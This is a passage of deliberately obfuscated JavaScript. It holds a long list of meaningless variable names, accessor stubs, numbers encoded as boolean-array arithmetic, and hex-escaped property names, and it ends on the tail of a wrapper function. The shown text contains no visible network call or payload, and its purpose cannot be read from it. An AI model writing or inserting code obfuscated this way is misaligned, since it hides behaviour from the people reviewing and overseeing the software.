vIS,FRS,Yf,xc,MRS,wk,Vs,Px,ql,sl,kj,vt,nL,xL,FM,IA,Nz,A9,dh,Zx,Bf,m6,BC,XL,NA,Zc,nO,Fd,Mq,Lz,jFS,DX,nFS,gA,q2S,Tq,mp,Fc,gz,Pz,Y6,B1,Ys,S6,mq,wPS,ck,Al,Zz,jIS,hl,Zq,U9,Gx,Q6,Xs,vQ,I5S,rs,Av,w3S,HRS,hY,Ud,hKS,Dq,Fg,Jg,x0,fIS,Ag,Hv,Ml,Sc,Pd,Ff,Fj,ZE,Vv,nf,EA,cV,Vh,zs,Qc,Bs,N1,kv,dIS,qd,s3S,KY,qIS,SBS,m4S,Mx,Ox,nA,lv,bD,Dk,jj,fRS,gk,Jd,OBS,r8,dY,As,jHS,G2S,mf,P5S,qGS,BPS,ZY,CIS,XA,QnS,qs,F7,ImS,bd,Yb,GM,VX,PU,gd,XC,tt,Vc,rq,Kx,LQ,lQ,Qh,Zl,Xf,VIS,Rq,LV,Wx,md,xq,UZS,mg,th,Uz,HGS,lz,SHS,RC,Sh,Qq,bV,Jj,kd,sg,jl,gv,O6,Eq,h3S,QL,wA,Uq,Is,B2S,kt,q3S,JKS,tx,QIS,PQ,dGS,EBS,VnS,H3S,UnS,Mr,tl,V5S,N4S,cf,ZnS,Cc,pv,U3S,V0,Lv,m5S,Jl,Fp,UA,hBS,Hh,LL,hd,OA,GY,TQ,WZS,wv,cHS,hHS,CZS,Hq,Ux,Rz,PRS,b3S,YBS,RQ,Tf,E9,sFS,bGS,Pv,qj,UHS,ZIS,p9,ZPS,APS,qq,FnS,R0,tV,rPS,GQ,CY,cPS,Lc,DA,HFS,Wg,m9,r2S,Gd,fv,fz,YA,M2S,zc,Wq,lE,L3S,nIS,YD,TPS,GFS,LmS,H2S,vSS,A6,Tl,l9,fg,QQ,LSS,Ls,Hl,Oz,Kv,U2S,zf,bFS,gSS,Qk,hRS,Cz,dq,sSS,c7,HX,qPS,b2S,bg,cGS,Ev,NPS,PFS,Mf,Md,Fh,xV,Qd,Wf,gh,mh,GSS,Sf,U0,W3S,xx,PC,qQ,RHS,k0,cnS,Dd,Jf,Xc,Js,Zg,Af,Tj,IL,Cs,Gf,Q2S,sz,Gg,n5S,nHS,cQ,mL,mmS,ll,MPS,f5S,ZA,n0,Oj,KnS,rd,kh,BGS,p0,QV,Qv,lFS,Sq,B0,BU,kBS,Kz,df,Rl,c0,Zd,Id,mRS,WHS,kl,p3S,kL,BSS,A3S,TSS,dFS,Pf,K6,cSS,Z6,Z2S,kD,EmS,OGS,Rk,nY,VQ,TA,fl,kSS,Kd,S4S,MFS,G6,Xj,WKS,OY,mY,PD,zx,j9,dV,T8,vw,RKS,WBS,I3S,BmS,cc,GHS,ks,pIS,XZS,J3S,x5S,JRS,Hd,Ad,hZS,mIS,Gc,xZS,G4S,gY,p6,SIS,Ss,Dh,sIS,sRS,RZS,jd,sHS,n2S,ZZS,nd,fnS,L2S,BFS,mGS,gQ,fh,kz,Qj,rBS,MnS,Es,lV,Ts,DD,qY,Jq,rD,bQ,rRS,zh,FZS,nQ,cZS,w5S,hx,BL,kY,wmS,ZBS,RGS,JIS,BHS,qV,x3S,EnS,Bx,RRS,hE,dc,kQ,nBS,Q9,hv,D5S,X3S,hL,W8,nx,dBS,Nj,hnS,QmS,B7,Nd,I4S,Ez,gl,NnS,H0,LBS,Zj,Rh,jv,FFS,Kl,Vz,WRS,b0,Ej,Cg,Pj,Zf,sBS,UM,E2S,SY,wg,wFS,DL,Yc,pFS,KIS,Jv,G0,pnS,bKS,zGS,Dw,Fv,lBS,VSS,qb,Kf,XHS,LZS,fFS,SPS,RL,Zh,jRS,Bj,dl,QY,MIS,KA,WQ,vd,UV,B8,TM,tIS,gmS,pRS,OnS,pg,OSS,A8,xmS,Tx,F5S,Wr,HY,B9,ND,tSS,DZS,Rc,YFS,bL,OmS,qZS,Fz,N3S,tg,TRS,Hj,Gv,Nl,xSS,DRS,nRS,Tv,E5S,OKS,YSS,Cl,d6,Dc,Lq,Nf,hA,gq,JY,nh,l2S,N2S,bh,Qf,z2S,O3S,A2S,gBS,sE,vBS,kFS,cA,b6,KV,ZFS,QBS,Sj,Iq,MGS,lY,Rx,Kq,E0,rL,Jc,Cx,vl,Iz,kq,UL,cg,sv,V9,Ql,Nh,v6,qg,zv,Iv,nj,FA,wx,Uf,Wj,Ic,c9,EFS,t3S,HmS,gFS,IBS,XY,hh,XBS,Yl,sA,tr,Df,vHS,Fs,bnS,sf,Z0,P8,qz,YY,wRS,OZS,LnS,h5S,sD,MHS,LD,GGS,JSS,XFS,KHS,nv,xY,Mh,ss,dPS,Rv,VD,GIS,gPS,M3S,UY,fSS,CA,ID,gRS,qRS,vKS,vFS,LIS,R3S,rGS,XW,O5S,z6,SD,CFS,rj,xD,Ul,THS,xPS,M6,lHS,IY,mx,Gh,Qx,Y3S,gIS,AmS,OIS,Dz,zFS,Rs,IHS,R2S,dj,xHS,E6,ZD,bmS,lW,Rf,YKS,pBS,RmS,WX,jV,KC,OD,Hx,wSS,Y5S,IIS,D2S,cY,M5S,d2S,CX,AFS,PmS,MZS,PZS,fBS,ZHS,f6,rY,RSS,Dx,DV,cz,wGS,Xh,M0,qD,PKS,tPS,QD,Wh,pY,hSS,vL,HIS,C5S,NFS,v0,A0,ff,zd,W9,vnS,Th,IQ,KD,qFS,ZGS,rnS,dD,bBS,T2S,GKS,k2S,WD,YHS,jBS,rFS,c2S,EKS,j3S,nnS,Zv,Hs,PnS,xIS,tf,RD,TY,vZS,bIS,CSS,RY,wIS,jPS,nKS,Ps,HKS,pGS,K4S,nZS,PHS,G5S,ARS,KRS,AGS,F3S,SFS,bRS,Pc,R5S;var Oq;var GRS;function Yg(xNI){return mHS()[xNI];}var JnS;var bw;var Hc;function F8(){var hMI={};F8=function(){return hMI;};return hMI;}function lU(){var bEI=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);lU=function(){return bEI;};return bEI;}function PNI(){RP=! +[]+! +[]+! +[]+! +[],lF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],bP=[+ ! +[]]+[+[]]-+ ! +[],TN=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],LF=+ ! +[]+! +[]+! +[]+! +[]+! +[],MB=! +[]+! +[],rn=+ ! +[]+! +[]+! +[],tN=+[],QS=+ ! +[],gS=[+ ! +[]]+[+[]]-[],NF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function RT(TwI){return pSS()[TwI];}var gJ;function TW(VNI){return mHS()[VNI];}var RO;var dHS;var TrS;return Gt.call(this,ZF);cFS;}());